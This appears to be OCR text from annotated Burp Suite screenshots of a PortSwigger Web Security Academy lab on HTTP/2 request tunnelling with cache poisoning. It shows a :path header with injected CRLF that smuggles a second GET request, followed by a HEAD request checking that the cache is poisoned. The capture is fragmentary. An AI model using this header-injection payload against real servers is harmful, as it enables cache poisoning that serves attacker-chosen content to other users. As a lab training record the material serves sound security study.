 H2 Tunnelling × header_check × H2.TE InfoLeak × × post-check ×
basic carrier × 35 × leakage payload × admin payload × 38 × 39 × 41 × ...
Send Cancel < ▾ > ▾ Target: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net HTTP/2 ?
Inspector
< Back < >
Request header
Name
:path
Value
/?cachebuster=2 HTTP/1.1 \r \n
Host: acbf1fef1e4fed6ec0bf6ef7000b00
6a.web-security-academy.net \r \n
\r \n
GET /post?postId=2 HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
tUNNLED
MSg
3
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
CHECK
VULNARBility
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=WlE6OVOyDbKJDCd7hmYO0YVVhHRPzGLh; Secure; HttpOnly;
SameSite=None
4 Content-Length: 7534
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 HTTP/1.1 200 OK
10 Content-Type: text/html; charset=utf-8
11 Set-Cookie: session=2kf3087mAbTbz3ZJz35gXkGWLGyoq8Wi; Secure; HttpOnly;
SameSite=None
12 Keep-Alive: timeout=0
13 Content-Length: 7968
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <link href=/resources/labheader/css/academyLabHeader.css rel=
? Search... 0 matches
Done 7,750 bytes | 186 millis
H2 Tunnelling × header_check × H2.TE InfoLeak × × post-check ×
basic carrier × 35 × leakage payload × admin payload × 38 × 39 × 41 × ...
Send Cancel < ▾ > ▾ Target: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net HTTP/2 ?
Inspector
< Back < >
Request header
Name
:path
Value
/?cachebuster=2
Decoded from: Select
Cancel Apply changes
Poisioned
resource
5
Request
Pretty Raw Hex \n
1 HEAD /?cachebuster=2 HTTP/2
2 Host: acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net
3
4
CHECK For
CACHE
Poisioning
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DRrwEDrCjdOn5MkNGKOvft8FIPhfkaNf; Secure; HttpOnly;
SameSite=None
4 Content-Length: 7534
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9
Caps Lo
? Search... 0 matches
Done 216 bytes | 188 millis